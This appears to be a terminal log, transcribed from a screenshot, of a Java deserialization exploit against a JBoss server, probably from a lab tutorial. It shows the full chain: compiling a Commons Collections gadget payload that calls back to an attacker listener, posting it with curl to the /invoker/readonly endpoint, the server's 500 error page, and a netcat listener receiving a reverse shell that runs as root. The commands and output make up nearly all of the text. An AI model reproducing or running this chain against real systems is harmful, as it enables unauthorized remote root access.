 root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollecti
onsHashMap.java 1
root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectio
nsHashMap 192.168.11.15:4444 2
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# curl http://192.168.11.12:8080/invoker/readonly --data-binary @Revers
eShellCommonsCollectionsHashMap.ser 4
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-se
rif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:whit
e;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;}
B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,s
ans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> E
xception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an internal
error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.lang.ClassCast
Exception: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 l
ogs.</u></p><HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>root@kali:/mnt/hgfs/mnt
/JavaDeserH2HC#
root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# nc -lvp 4444 3
listening on [any] 4444 ...
192.168.11.12: inverse host lookup failed: Unknown host
connect to [192.168.11.15] from (UNKNOWN) [192.168.11.12] 48620
whoami
root
uname -r
5.3.0-46-generic